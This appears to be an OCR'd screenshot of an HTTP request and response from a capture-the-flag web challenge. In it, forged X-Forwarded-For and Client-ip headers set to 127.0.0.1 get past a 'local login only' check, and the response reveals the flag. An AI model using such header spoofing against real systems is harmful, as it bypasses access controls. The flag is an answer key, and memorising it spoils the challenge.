 Request
Response
*
Raw Headers Hex
Raw Headers Hex HTML Render
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Client-ip: 127.0.0.1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 12:52:30 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * * * * * * * * * * * *
* * *<br><br> 管理系统只能在本地登陆<br><br>
本系统外部禁止访问<br><br>* * * * * * * * * * * * * * * * * * * * * * *
* * * *<br></pre>nctf{happy_http_headers}
</html>